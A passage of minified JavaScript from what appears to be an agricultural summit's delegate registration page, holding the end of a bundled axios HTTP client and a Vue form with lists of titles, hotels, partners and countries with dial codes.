this.request(Ce(i||{},{method:e,url:n,data:(i||{}).data}))}});d.forEach(["post","put","patch"],function(e){function n(i){return function(r,s,o){return this.request(Ce(o||{},{method:e,headers:i?{"Content-Type":"multipart/form-data"}:{},url:r,data:s}))}}Te.prototype[e]=n(),Te.prototype[e+"Form"]=n(!0)});class Zn{constructor(e){if(typeof e!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(r){n=r});const i=this;this.promise.then(a=>{if(!i._listeners)return;let r=i._listeners.length;for(;r-- >0;)i._listeners[r](a);i._listeners=null}),this.promise.then=a=>{let r;const s=new Promise(o=>{i.subscribe(o),r=o}).then(a);return s.cancel=function(){i.unsubscribe(r)},s},e(function(r,s,o){i.reason||(i.reason=new Ye(r,s,o),n(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const n=this._listeners.indexOf(e);n!==-1&&this._listeners.splice(n,1)}static source(){let e;return{token:new Zn(function(a){e=a}),cancel:e}}}function rf(t){return function(n){return t.apply(null,n)}}function sf(t){return d.isObject(t)&&t.isAxiosError===!0}const Rn={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Rn).forEach(([t,e])=>{Rn[e]=t});function Cr(t){const e=new Te(t),n=ar(Te.prototype.request,e);return d.extend(n,Te.prototype,e,{allOwnKeys:!0}),d.extend(n,e,null,{allOwnKeys:!0}),n.create=function(a){return Cr(Ce(t,a))},n}const D=Cr(ut);D.Axios=Te;D.CanceledError=Ye;D.CancelToken=Zn;D.isCancel=vr;D.VERSION=wr;D.toFormData=Gt;D.AxiosError=A;D.Cancel=D.CanceledError;D.all=function(e){return Promise.all(e)};D.spread=rf;D.isAxiosError=sf;D.mergeConfig=Ce;D.AxiosHeaders=B;D.formToJSON=t=>gr(d.isHTMLForm(t)?new FormData(t):t);D.getAdapter=Sr.getAdapter;D.HttpStatusCode=Rn;D.default=D;window.axios=D;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";Vue.use(VueNumeric.default);Vue.use(VeeValidate);Vue.component("v-select",VueSelect.VueSelect);document.getElementById("agrf_registration")&&new Vue({el:"#agrf_registration",data:{table_delegate_registration_id:"",table_delegate_registration_action:"",min_date:new Date,min_summit_date:new Date(2025,8,1),max_summit_date:new Date(2025,8,5),form:{site:"",reg_type:"",category:"",attendance_type:"",emails:[{address:""}],items:[{package:"",number:""}],name:"",id_copy:"",id_photo:"",access:"",id_number:"",id_type:"",partner:"",email:"",email1:"",phoneprefix:"",phone:"",mobileprefix:"",mobile:"",title:"",first_name:"",surname:"",gender:"",age:"",country:"",nationality:"",org_name:"",org_type:"",org_site:"",job_title:"",job_title_other:"",participate_dealroom:"",participate_dealroom_other:"",hotel:"",hotel_other:"",arrival_date:"",departure_date:"",invoice_contact_person:"",invoice_email:"",invoice_contact_number:"",invoice_company:"",invoice_vat:"",invoice_postal:"",invoice_country:"",payment_method:"",agree1:!1,agree2:!1,day_one:"",day_two:"",transaction_reference:"",city:"",sector:[],otherSector:"",languages:[],flight_number:"",past_attendance:"",attendance_objective:[],otherObjective:"",participate_networking:"",participate_networking_sectors:[],arrivalDetails:"",accommodationBooked:"",made_payment:""},titles:["H.E.","Hon.","Mr.","Mrs.","Ms.","Miss","Dr.","Prof.",""],ages:["25 years or younger","26 – 35 years","36 – 45 years","46 – 55 years","55 years or over","Prefer not to say"],org_types:["Academia","Government","Non-Governmental Organization","Development Partner","Non-Profit Organization","Private Sector","Civil Society","Youth","Farmer","SME","Media","Other"],job_titles:["Chairman","Founder","President","CEO","MD","Director","Student","Manager","Other"],hotels:["Not Required - Local Resident","King Fahd Palace","Noom","Pullman","Movenpick Resort Lamantin","The Rhino Resort","Residence Mamoune","Boma","The Palms Luxury Boutique Hotel","Fluer de Lys Plateau","Ndiambour","Novotel","Rysara Hotel","Les Manguiers de Guereo","Bachou Suite Hotel","Djoloff","Neptune","Palm Beach","Royam","Royal Horizon Baobab","Grand Hotel de Thies","Fluer de Lys Almadies","Hotel les mamelles","La Madrague","La Residence","Lodge des Almadies","Sama Hotels","YAAS","Axil","Cafe De Rome","Days Inn","Ganale","Ibis Styles","Seku Bi Boutique Hotel","Onomo Dakar","Fleur de Lys Point E","Saly Hotel","Residence Lat Dior Thies","Hotel Jardin savana Dakar","Other"],partners:["AGRA","YARA International","USAID","IKEA Foundation","FCDO","BMGF","IDRC","Rockefeller Foundation","UPL","Corteva Agriscience","AFAP","CGIAR System Organization",`IDH Sustainable Trade Initiative
                                            `,"Syngenta Foundation","Bayer AG","GAIN","IFAD","Heifer Project International","USDA","AfDB","FAO","Technical Partners","TBI","AUC","AUDA-NEPAD","SACAU","Governmnet of Rwanda"],countries:[{label:"🇦🇫 Afghanistan (+93)",value:"93",code:"AF"},{label:"🇦🇽 Albania (+355)",value:"355",code:"AL"},{label:"🇩🇿 Algeria (+213)",value:"213",code:"DZ"},{label:"🇦🇩 Andorra (+376)",value:"376",code:"AD"},{label:"🇦🇴 Angola (+244)",value:"244",code:"AO"},{label:"🇦🇮 Anguilla (+1264)",value:"1264",code:"AI"},{label:"🇦🇬 Antigua & Barbuda (+1268)",value:"1268",code:"AG"},{label:"🇦🇷 Argentina (+54)",value:"54",code:"AR"},{label:"🇦🇲 Armenia (+374)",value:"374",code:"AM"},{label:"🇦🇼 Aruba (+297)",value:"297",code:"AW"},{label:"🇦🇨 Ascension Island (+247)",value:"247",code:"AC"},{label:"🇦🇺 Australia (+61)",value:"61",code:"AU"},{label:"🇦🇹 Austria (+43)",value:"43",code:"AT"},{label:"🇦🇿 Azerbaijan (+994)",value:"994",code:"AZ"},{label:"🇧🇸 Bahamas (+1242)",value:"1242",code:"BS"},{label:"🇧🇭 Bahrain (+973)",value:"973",code:"BH"},{label:"🇧🇩 Bangladesh (+880)",value:"880",code:"BD"},{label:"🇧🇧 Barbados (+1246)",value:"1246",code:"BB"},{label:"🇧🇾 Belarus (+375)",value:"375",code:"BY"},{label:"🇧🇪 Belgium (+32)",value:"32",code:"BE"},{label:"🇧🇿 Belize (+501)",value:"501",code:"BZ"},{label:"🇧🇯 Benin (+229)",value:"229",code:"BJ"},{label:"🇧🇲 Bermuda (+1441)",value:"1441",code:"BM"},{label:"🇧🇹 Bhutan (+975)",value:"975",code:"BT"},{label:"🇧🇴 Bolivia (+591)",value:"591",code:"BO"},{label:"🇧🇶 Bonaire, Saba and Sint Eustatius (+599)",value:"599",code:"BQ"},{label:"🇧🇦 Bosnia Herzegovina (+387)",value:"387",code:"BA"},{label:"🇧🇼 Botswana (+267)",value:"267",code:"BW"},{label:"🇧🇷 Brazil (+55)",value:"55",code:"BR"},{label:"🇮🇴 British Indian Ocean Territory (+246)",value:"246",code:"IO"},{label:"🇧🇳 Brunei (+673)",value:"673",code:"BN"},{label:"🇧🇬 Bulgaria (+359)",value:"359",code:"BG"},{label:"🇧🇫 Burkina Faso (+226)",value:"226",code:"BF"},{label:"🇧🇮 Burundi (+257)",value:"257",code:"BI"},{label:"🇰🇭 Cambodia (+855)",value:"855",code:"KH"},{label:"🇨🇲 Cameroon (+237)",value:"237",code:"CM"},{label:"🇨🇦 Canada (+1)",value:"1",code:"CA"},{label:"🇨🇻 Cape Verde Islands (+238)",value:"238",code:"CV"},{label:"🇰🇾 Cayman Islands (+1345)",value:"1345",code:"KY"},{label:"🇨🇫 Central African Republic (+236)",value:"236",code:"CF"},{label:"🇹🇩 Chad (+235)",value:"235",code:"TD"},{label:"🇨🇱 Chile (+56)",value:"56",code:"CL"},{label:"🇨🇳 China (+86)",value:"86",code:"CN"},{label:"🇨🇴 Colombia (+57)",value:"57",code:"CO"},{label:"🇰🇲 Comoros (+269)",value:"269",code:"KM"},{label:"🇨🇬 Congo (+242)",value:"242",code:"CG"},{label:"🇨🇩 Congo, Democratic Republic of the (+243)",value:"243",code:"CD"},{label:"🇨🇰 Cook Islands (+682)",value:"682",code:"CK"},{label:"🇨🇷 Costa Rica (+506)",value:"506",code:"CR"},{label:"🇭🇷 Croatia (+385)",value:"385",code:"HR"},{label:"🇨🇺 Cuba (+53)",value:"53",code:"CU"},{label:"🇨🇼 Curaçao (+5999)",value:"5999",code:"CW"},{label:"🇨🇾 Cyprus (+357)",value:"357",code:"CY"},{label:"🇨🇿 Czech Republic (+420)",value:"420",code:"CZ"},{label:"🇩🇰 Denmark (+45)",value:"45",code:"DK"},{label:"🇩🇯 Djibouti (+253)",value:"253",code:"DJ"},{label:"🇩🇲 Dominica (+1767)",value:"1767",code:"DM"},{label:"🇩🇴 Dominican Republic (+1809)",value:"1809",code:"DO"},{label:"🇹🇱 East Timor (+670)",value:"670",code:"TL"},{label:"🇪🇨 Ecuador (+593)",value:"593",code:"EC"},{label:"🇪🇬 Egypt (+20)",value:"20",code:"EG"},{label:"🇸🇻 El Salvador (+503)",value:"503",code:"SV"},{label:"🇬🇶 Equatorial Guinea (+240)",value:"240",code:"GQ"},{label:"🇪🇷 Eritrea (+291)",value:"291",code:"ER"},{label:"🇪🇪 Estonia (+372)",value:"372",code:"EE"},{label:"🇸🇿 Eswatini (+268)",value:"268",code:"SZ"},{label:"🇪🇹 Ethiopia (+251)",value:"251",code:"ET"},{label:"🇫🇰 Falkland Islands (+500)",value:"500",code:"FK"},{label:"🇫🇴 Faroe Islands (+298)",value:"298",code:"FO"},{label:"🇫🇯 Fiji (+679)",value:"679",code:"FJ"},{label:"🇫🇮 Finland (+358)",value:"358",code:"FI"},{label:"🇫🇷 France (+33)",value:"33",code:"FR"},{label:"🇬🇫 French Guiana (+594)",value:"594",code:"GF"},{label:"🇵🇫 French Polynesia (+689)",value:"689",code:"PF"},{label:"🇬🇦 Gabon (+241)",value:"241",code:"GA"},{label:"🇬🇲 Gambia (+220)",value:"220",code:"GM"},{label:"🇬🇪 Georgia (+995)",value:"995",code:"GE"},{label:"🇩🇪 Germany (+49)",value:"49",code:"DE"},{label:"🇬🇭 Ghana (+233)",value:"233",code:"GH"},{label:"🇬🇮 Gibraltar (+350)",value:"350",code:"GI"},{label:"🇬🇷 Greece (+30)",value:"30",code:"GR"},{label:"🇬🇱 Greenland (+299)",value:"299",code:"GL"},{label:"🇬🇩 Grenada (+1473)",value:"1473",code:"GD"},{label:"🇬🇵 Guadeloupe (+590)",value:"590",code:"GP"},{label:"🇬🇺 Guam (+1671)",value:"1671",code:"GU"},{label:"🇬🇹 Guatemala (+502)",value:"502",code:"GT"},{label:"🇬🇳 Guinea (+224)",value:"224",code:"GN"},{label:"🇬🇼 Guinea - Bissau (+245)",value:"245",code:"GW"},{label:"🇬🇾 Guyana (+592)",value:"592",code:"GY"},{label:"🇭🇹 Haiti (+509)",value:"509",code:"HT"},{label:"🇭🇳 Honduras (+504)",value:"504",code:"HN"},{label:"🇭🇰 Hong Kong (+852)",value:"852",code:"HK"},{label:"🇭🇺 Hungary (+36)",value:"36",code:"HU"},{label:"🇮🇸 Iceland (+354)",value:"354",code:"IS"},{label:"🇮🇳 India (+91)",value:"91",code:"IN"},{label:"🇮🇩 Indonesia (+62)",value:"62",code:"ID"},{label:"🇮🇷 Iran (+98)",value:"98",code:"IR"},{label:"🇮🇶 Iraq (+964)",value:"964",code:"IQ"},{label:"🇮🇪 Ireland (+353)",value:"353",code:"IE"},{label:"🇮🇱 Israel (+972)",value:"972",code:"IL"},{label:"🇮🇹 Italy (+39)",value:"39",code:"IT"},{label:"🇨🇮 Ivory Coast (+225)",value:"225",code:"CI"},{label:"🇯🇲 Jamaica (+1876)",value:"1876",code:"JM"},{label:"🇯🇵 Japan (+81)",value:"81",code:"JP"},{label:"🇯🇴 Jordan (+962)",value:"962",code:"JO"},{label:"🇰🇿 Kazakhstan (+7)",value:"7",code:"KZ"},{label:"🇰🇪 Kenya (+254)",value:"254",code:"KE"},{label:"🇰🇮 Kiribati (+686)",value:"686",code:"KI"},{label:"🇰🇵 Korea, North (+850)",value:"850",code:"KP"},{label:"🇰🇷 Korea, South (+82)",value:"82",code:"KR"},{label:"🇽🇰 Kosovo (+383)",value:"383",code:"XK"},{label:"🇰🇼 Kuwait (+965)",value:"965",code:"KW"},{label:"🇰🇬 Kyrgyzstan (+996)",value:"996",code:"KG"},{label:"🇱🇦 Laos (+856)",value:"856",code:"LA"},{label:"🇱🇻 Latvia (+371)",value:"371",code:"LV"},{label:"🇱🇧 Lebanon (+961)",value:"961",code:"LB"},{label:"🇱🇸 Lesotho (+266)",value:"266",code:"LS"},{label:"🇱🇷 Liberia (+231)",value:"231",code:"LR"},{label:"🇱🇾 Libya (+218)",value:"218",code:"LY"},{label:"🇱🇮 Liechtenstein (+423)",value:"423",code:"LI"},{label:"🇱🇹 Lithuania (+370)",value:"370",code:"LT"},{label:"🇱🇺 Luxembourg (+352)",value:"352",code:"LU"},{label:"🇲🇴 Macao (+853)",value:"853",code:"MO"},{label:"🇲🇰 Macedonia (+389)",value:"389",code:"MK"},{label:"🇲🇬 Madagascar (+261)",value:"261",code:"MG"},{label:"🇲🇼 Malawi (+265)",value:"265",code:"MW"},{label:"🇲🇾 Malaysia (+60)",value:"60",code:"MY"},{label:"🇲🇻 Maldives (+960)",value:"960",code:"MV"},{label:"🇲🇱 Mali (+223)",value:"223",code:"ML"},{label:"🇲🇹 Malta (+356)",value:"356",code:"MT"},{label:"🇲🇭 Marshall Islands (+692)",value:"692",code:"MH"},{label:"🇲🇶 Martinique (+596)",value:"596",code:"MQ"},{label:"🇲🇷 Mauritania (+222)",value:"222",code:"MR"},{label:"🇲🇺 Mauritius (+230)",value:"230",code:"MU"},{label:"🇾🇹 Mayotte (+262)",value:"262",code:"YT"},{label:"🇲🇽 Mexico (+52)",value:"52",code:"MX"},{label:"🇫🇲 Micronesia (+691)",value:"691",code:"FM"},{label:"🇲🇩 Moldova (+373)",value:"373",code:"MD"},{label:"🇲🇨 Monaco (+377)",value:"377",code:"MC"},{label:"🇲🇳 Mongolia (+976)",value:"976",code:"MN"},{label:"🇲🇪 Montenegro (+382)",value:"382",code:"ME"},{label:"🇲🇸 Montserrat (+1664)",value:"1664",code:"MS"},{label:"🇲🇦 Morocco (+212)",value:"212",code:"MA"},{label:"🇲🇿 Mozambique (+258)",value:"258",code:"MZ"},{label:"🇲🇲 Myanmar (+95)",value:"95",code:"MN"},{label:"🇳🇦 Namibia (+264)",value:"264",code:"NA"},{label:"🇳🇷 Nauru (+674)",value:"674",code:"NR"},{label:"🇳🇵 Nepal (+977)",value:"977",code:"NP"},{label:"🇳🇱 Netherlands (+31)",value:"31",code:"NL"},{label:"🇳🇨 New Caledonia (+687)",value:"687",code:"NC"},{label:"🇳🇿 New Zealand (+64)",value:"64",code:"NZ"},{label:"🇳🇮 Nicaragua (+505)",value:"505",code:"NI"},{label:"🇳🇪 Niger (+227)",value:"227",code:"NE"},{label:"🇳🇬 Nigeria (+234)",value:"234",code:"NG"},{label:"🇳🇺 Niue (+683)",value:"683",code:"NU"},{label:"🇳🇫 Norfolk Islands (+672)",value:"672",code:"NF"},{label:"🇲🇵 Northern Mariana Islands (+1670)",value:"1670",code:"NP"},{label:"🇳🇴 Norway (+47)",value:"47",code:"NO"},{label:"🇴🇲 Oman (+968)",value:"968",code:"OM"},{label:"🇵🇰 Pakistan (+92)",value:"92",code:"PK"},{label:"🇵🇼 Palau (+680)",value:"680",code:"PW"},{label:"🇵🇸 Palestine (+970)",value:"970",code:"PS"},{label:"🇵🇦 Panama (+507)",value:"507",code:"PA"},{label:"🇵🇬 Papua New Guinea (+675)",value:"675",code:"PG"},{label:"🇵🇾 Paraguay (+595)",value:"595",code:"PY"},{label:"🇵🇪 Peru (+51)",value:"51",code:"PE"},{label:"🇵🇭 Philippines (+63)",value:"63",code:"PH"},{label:"🇵🇱 Poland (+48)",value:"48",code:"PL"},{label:"🇵🇹 Portugal (+351)",value:"351",code:"PT"},{label:"🇵🇷 Puerto Rico (+1787)",value:"1787",code:"PR"},{label:"🇶🇦 Qatar (+974)",value:"974",code:"QA"},{label:"🇷🇪 Réunion (+262)",value:"262",code:"RE"},{label:"🇷🇴 Romania (+40)",value:"40",code:"RO"},{label:"🇷🇺 Russia (+7)",value:"7",code:"RU"},{label:"🇷🇼 Rwanda (+250)",value:"250",code:"RW"},{label:"🇼🇸 Samoa (+685)",value:"685",code:"WS"},{label:"🇸🇲 San Marino (+378)",value:"378",code:"SM"},{label:"🇸🇹 São Tomé & Principe (+239)",value:"239",code:"ST"},{label:"🇸🇦 Saudi Arabia (+966)",value:"966",code:"SA"},{label:"🇸🇳 Senegal (+221)",value:"221",code:"SN"},{label:"🇷🇸 Serbia (+381)",value:"381",code:"CS"},{label:"🇸🇨 Seychelles (+248)",value:"248",code:"SC"},{label:"🇸🇱 Sierra Leone (+232)",value:"232",code:"SL"},{label:"🇸🇬 Singapore (+65)",value:"65",code:"SG"},{label:"🇸🇰 Slovakia (+421)",value:"421",code:"SK"},{label:"🇸🇮 Slovenia (+386)",value:"386",code:"SI"},{label:"🇸🇧 Solomon Islands (+677)",value:"677",code:"SB"},{label:"🇸🇴 Somalia (+252)",value:"252",code:"SO"},{label:"🇿🇦 South Africa (+27)",value:"27",code:"ZA"},{label:"🇸🇸 South Sudan (+211)",value:"211",code:"SS"},{label:"🇪🇸 Spain (+34)",value:"34",code:"ES"},{label:"🇱🇰 Sri Lanka (+94)",value:"94",code:"LK"},{label:"🇸🇭 St. Helena (+290)",value:"290",code:"SH"},{label:"🇰🇳 St. Kitts and Nevis (+1869)",value:"1869",code:"KN"},{label:"🇱🇨 St. Lucia (+1758)",value:"1758",code:"SC"},{label:"🇵🇲 St. Pierre and Miquelon (+508)",value:"508",code:"PM"},{label:"🇸🇩 Sudan (+249)",value:"249",code:"SD"},{label:"🇸🇷 Suriname (+597)",value:"597",code:"SR"},{label:"🇸🇪 Sweden (+46)",value:"46",code:"SE"},{label:"🇨🇭 Switzerland (+41)",value:"41",code:"CH"},{label:"🇸🇾 Syria (+963)",value:"963",code:"SI"},{label:"🇹🇼 Taiwan (+886)",value:"886",code:"TW"},{label:"🇹🇯 Tajikstan (+992)",value:"992",code:"TJ"},{label:"🇹🇿 Tanzania (+255)",value:"255",code:"TZ"},{label:"🇹🇭 Thailand (+66)",value:"66",code:"TH"},{label:"🇹🇬 Togo (+228)",value:"228",code:"TG"},{label:"🇹🇰 Tokelau (+690)",value:"690",code:"TK"},{label:"🇹🇴 Tonga (+676)",value:"676",code:"TO"},{label:"🇹🇹 Trinidad & Tobago (+1868)",value:"1868",code:"TT"},{label:"🇹🇳 Tunisia (+216)",value:"216",code:"TN"},{label:"🇹🇷 Turkey (+90)",value:"90",code:"TR"},{label:"🇹🇲 Turkmenistan (+993)",value:"993",code:"TM"},{label:"🇹🇨 Turks & Caicos Islands (+1649)",value:"1649",code:"TC"},{label:"🇹🇻 Tuvalu (+688)",value:"688",code:"TV"},{label:"🇺🇬 Uganda (+256)",value:"256",code:"UG"},{label:"🇺🇦 Ukraine (+380)",value:"380",code:"UA"},{label:"🇦🇪 United Arab Emirates (+971)",value:"971",code:"AE"},{label:"🇬🇧 United Kingdom (+44)",value:"44",code:"GB"},{label:"🇺🇸 United States of America (+1)",value:"1",code:"US"},{label:"🇺🇾 Uruguay (+598)",value:"598",code:"UY"},{label:"🇺🇿 Uzbekistan (+998)",value:"998",code:"UZ"},{label:"🇻🇺 Vanuatu (+678)",value:"678",code:"VU"},{label:"🇻🇦 Vatican City (+39)",value:"39",code:"VA"},{label:"🇻🇪 Venezuela (+58)",value:"58",code:"VE"},{label:"🇻🇳 Vietnam (+84)",value:"84",code:"VN"},{label:"🇻🇬 Virgin Islands - British (+1284)",value:"1284",code:"VG"},{label:"🇻🇮 Virgin Islands - US (+1340)",value:"1340",code:"VI"},{label:"🇼🇫 Wallis & Futuna (+681)",value:"681",code:"WF"},{label:"🇾🇪 Yemen (+967)",value:"967",code:"YE"},{label:"🇿🇲 Zambia (+260)",value:"260",code:"ZM"},{label:"🇿🇼 Zimbabwe (+263)",value:"263",code:"ZW"}],countries1:[{label:"Afghanistan",value:"Afghanistan"},{label:"Aland Islands",value:"Aland Islands"},{label:"Albania",value:"Albania"},{label:"Algeria",value:"Algeria"},{label:"American Samoa",value:"American Samoa"},{label:"Andorra",value:"Andorra"},{label:"Angola",value:"Angola"},{label:"Anguilla",value:"Anguilla"},{label:"Antarctica",value:"Antarctica"},{label:"Antigua and Barbuda",value:"Antigua and Barbuda"},{label:"Argentina",value:"Argentina"},{label:"Armenia",value:"Armenia"},{label:"Aruba",value:"Aruba"},{label:"Australia",value:"Australia"},{label:"Austria",value:"Austria"},{label:"Azerbaijan",value:"Azerbaijan"},{label:"Bahamas",value:"Bahamas"},{label:"Bahrain",value:"Bahrain"},{label:"Bangladesh",value:"Bangladesh"},{label:"Barbados",value:"Barbados"},{label:"Belarus",value:"Belarus"},{label:"Belgium",value:"Belgium"},{label:"Belize",value:"Belize"},{label:"Benin",value:"Benin"},{label:"Bermuda",value:"Bermuda"},{label:"Bhutan",value:"Bhutan"},{label:"Bolivia",value:"Bolivia"},{label:"Bonaire, Sint Eustatius and Saba",value:"Bonaire, Sint Eustatius and Saba"},{label:"Bosnia and Herzegovina",value:"Bosnia and Herzegovina"},{label:"Botswana",value:"Botswana"},{label:"Bouvet Island",value:"Bouvet Island"},{label:"Brazil",value:"Brazil"},{label:"British Indian Ocean Territory",value:"British Indian Ocean Territory"},{label:"Brunei Darussalam",value:"Brunei Darussalam"},{label:"Bulgaria",value:"Bulgaria"},{label:"Burkina Faso",value:"Burkina Faso"},{label:"Burundi",value:"Burundi"},{label:"Cambodia",value:"Cambodia"},{label:"Cameroon",value:"Cameroon"},{label:"Canada",value:"Canada"},{label:"Cape Verde",value:"Cape Verde"},{label:"Cayman Islands",value:"Cayman Islands"},{label:"Central African Republic",value:"Central African Republic"},{label:"Chad",value:"Chad"},{label:"Chile",value:"Chile"},{label:"China",value:"China"},{label:"Christmas Island",value:"Christmas Island"},{label:"Cocos (Keeling) Islands",value:"Cocos (Keeling) Islands"},{label:"Colombia",value:"Colombia"},{label:"Comoros",value:"Comoros"},{label:"Congo",value:"Congo"},{label:"Congo, Democratic Republic of the Congo",value:"Congo, Democratic Republic of the Congo"},{label:"Cook Islands",value:"Cook Islands"},{label:"Costa Rica",value:"Costa Rica"},{label:"Cote D'Ivoire",value:"Cote D'Ivoire"},{label:"Croatia",value:"Croatia"},{label:"Cuba",value:"Cuba"},{label:"Curacao",value:"Curacao"},{label:"Cyprus",value:"Cyprus"},{label:"Czech Republic",value:"Czech Republic"},{label:"Denmark",value:"Denmark"},{label:"Djibouti",value:"Djibouti"},{label:"Dominica",value:"Dominica"},{label:"Dominican Republic",value:"Dominican Republic"},{label:"Ecuador",value:"Ecuador"},{label:"Egypt",value:"Egypt"},{label:"El Salvador",value:"El Salvador"},{label:"Equatorial Guinea",value:"Equatorial Guinea"},{label:"Eritrea",value:"Eritrea"},{label:"Estonia",value:"Estonia"},{label:"Ethiopia",value:"Ethiopia"},{label:"Falkland Islands (Malvinas)",value:"Falkland Islands (Malvinas)"},{label:"Faroe Islands",value:"Faroe Islands"},{label:"Fiji",value:"Fiji"},{label:"Finland",value:"Finland"},{label:"France",value:"France"},{label:"French Guiana",value:"French Guiana"},{label:"French Polynesia",value:"French Polynesia"},{label:"French Southern Territories",value:"French Southern Territories"},{label:"Gabon",value:"Gabon"},{label:"Gambia",value:"Gambia"},{label:"Georgia",value:"Georgia"},{label:"Germany",value:"Germany"},{label:"Ghana",value:"Ghana"},{label:"Gibraltar",value:"Gibraltar"},{label:"Greece",value:"Greece"},{label:"Greenland",value:"Greenland"},{label:"Grenada",value:"Grenada"},{label:"Guadeloupe",value:"Guadeloupe"},{label:"Guam",value:"Guam"},{label:"Guatemala",value:"Guatemala"},{label:"Guernsey",value:"Guernsey"},{label:"Guinea",value:"Guinea"},{label:"Guinea-Bissau",value:"Guinea-Bissau"},{label:"Guyana",value:"Guyana"},{label:"Haiti",value:"Haiti"},{label:"Heard Island and Mcdonald Islands",value:"Heard Island and Mcdonald Islands"},{label:"Holy See (Vatican City State)",value:"Holy See (Vatican City State)"},{label:"Honduras",value:"Honduras"},{label:"Hong Kong",value:"Hong Kong"},{label:"Hungary",value:"Hungary"},{label:"Iceland",value:"Iceland"},{label:"India",value:"India"},{label:"Indonesia",value:"Indonesia"},{label:"Iran, Islamic Republic of",value:"Iran, Islamic Republic of"},{label:"Iraq",value:"Iraq"},{label:"Ireland",value:"Ireland"},{label:"Isle of Man",value:"Isle of Man"},{label:"Israel",value:"Israel"},{label:"Italy",value:"Italy"},{label:"Jamaica",value:"Jamaica"},{label:"Japan",value:"Japan"},{label:"Jersey",value:"Jersey"},{label:"Jordan",value:"Jordan"},{label:"Kazakhstan",value:"Kazakhstan"},{label:"Kenya",value:"Kenya"},{label:"Kiribati",value:"Kiribati"},{label:"Korea, Democratic People's Republic of",value:"Korea, Democratic People's Republic of"},{label:"Korea, Republic of",value:"Korea, Republic of"},{label:"Kosovo",value:"Kosovo"},{label:"Kuwait",value:"Kuwait"},{label:"Kyrgyzstan",value:"Kyrgyzstan"},{label:"Lao People's Democratic Republic",value:"Lao People's Democratic Republic"},{label:"Latvia",value:"Latvia"},{label:"Lebanon",value:"Lebanon"},{label:"Lesotho",value:"Lesotho"},{label:"Liberia",value:"Liberia"},{label:"Libyan Arab Jamahiriya",value:"Libyan Arab Jamahiriya"},{label:"Liechtenstein",value:"Liechtenstein"},{label:"Lithuania",value:"Lithuania"},{label:"Luxembourg",value:"Luxembourg"},{label:"Macao",value:"Macao"},{label:"Macedonia, the Former Yugoslav Republic of",value:"Macedonia, the Former Yugoslav Republic of"},{label:"Madagascar",value:"Madagascar"},{label:"Malawi",value:"Malawi"},{label:"Malaysia",value:"Malaysia"},{label:"Maldives",value:"Maldives"},{label:"Mali",value:"Mali"},{label:"Malta",value:"Malta"},{label:"Marshall Islands",value:"Marshall Islands"},{label:"Martinique",value:"Martinique"},{label:"Mauritania",value:"Mauritania"},{label:"Mauritius",value:"Mauritius"},{label:"Mayotte",value:"Mayotte"},{label:"Mexico",value:"Mexico"},{label:"Micronesia, Federated States of",value:"Micronesia, Federated States of"},{label:"Moldova, Republic of",value:"Moldova, Republic of"},{label:"Monaco",value:"Monaco"},{label:"Mongolia",value:"Mongolia"},{label:"Montenegro",value:"Montenegro"},{label:"Montserrat",value:"Montserrat"},{label:"Morocco",value:"Morocco"},{label:"Mozambique",value:"Mozambique"},{label:"Myanmar",value:"Myanmar"},{label:"Namibia",value:"Namibia"},{label:"Nauru",value:"Nauru"},{label:"Nepal",value:"Nepal"},{label:"Netherlands",value:"Netherlands"},{label:"Netherlands Antilles",value:"Netherlands Antilles"},{label:"New Caledonia",value:"New Caledonia"},{label:"New Zealand",value:"New Zealand"},{label:"Nicaragua",value:"Nicaragua"},{label:"Niger",value:"Niger"},{label:"Nigeria",value:"Nigeria"},{label:"Niue",value:"Niue"},{label:"Norfolk Island",value:"Norfolk Island"},{label:"Northern Mariana Islands",value:"Northern Mariana Islands"},{label:"Norway",value:"Norway"},{label:"Oman",value:"Oman"},{label:"Pakistan",value:"Pakistan"},{label:"Palau",value:"Palau"},{label:"Palestinian Territory, Occupied",value:"Palestinian Territory, Occupied"},{label:"Panama",value:"Panama"},{label:"Papua New Guinea",value:"Papua New Guinea"},{label:"Paraguay",value:"Paraguay"},{label:"Peru",value:"Peru"},{label:"Philippines",value:"Philippines"},{label:"Pitcairn",value:"Pitcairn"},{label:"Poland",value:"Poland"},{label:"Portugal",value:"Portugal"},{label:"Puerto Rico",value:"Puerto Rico"},{label:"Qatar",value:"Qatar"},{label:"Reunion",value:"Reunion"},{label:"Romania",value:"Romania"},{label:"Russian Federation",value:"Russian Federation"},{label:"Rwanda",value:"Rwanda"},{label:"Saint Barthelemy",value:"Saint Barthelemy"},{label:"Saint Helena",value:"Saint Helena"},{label:"Saint Kitts and Nevis",value:"Saint Kitts and Nevis"},{label:"Saint Lucia",value:"Saint Lucia"},{label:"Saint Martin",value:"Saint Martin"},{label:"Saint Pierre and Miquelon",value:"Saint Pierre and Miquelon"},{label:"Saint Vincent and the Grenadines",value:"Saint Vincent and the Grenadines"},{label:"Samoa",value:"Samoa"},{label:"San Marino",value:"San Marino"},{label:"Sao Tome and Principe",value:"Sao Tome and Principe"},{label:"Saudi Arabia",value:"Saudi Arabia"},{label:"Senegal",value:"Senegal"},{label:"Serbia",value:"Serbia"},{label:"Serbia and Montenegro",value:"Serbia and 